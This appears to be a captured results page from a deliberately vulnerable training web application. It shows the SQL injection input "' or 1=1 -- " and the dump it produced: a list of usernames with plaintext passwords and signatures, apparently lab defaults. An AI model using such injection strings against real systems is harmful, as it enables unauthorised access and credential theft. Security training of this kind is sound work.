 Dont have an account? Please register here
Results for "' or 1=1 -- ".23 records found.
Username=admin
Password=adminpass
Signature=g0t r00t?
Username=adrian
Password=somepassword
Signature=Zombie Films Rock!
Username=john
Password=monkey
Signature=I like the smell of confunk
Username=jeremy
Password=password
Signature=d1373 1337 speak
Username=bryce
Password=password
Signature=I Love SANS
Username=samurai
Password=samurai
Signature=Carving fools
Username=jim
Password=password
Signature=Rome is burning
Username=bobby
Password=password
Signature=Hank is my dad
Username=simba
Password=password
Signature=I am a super-cat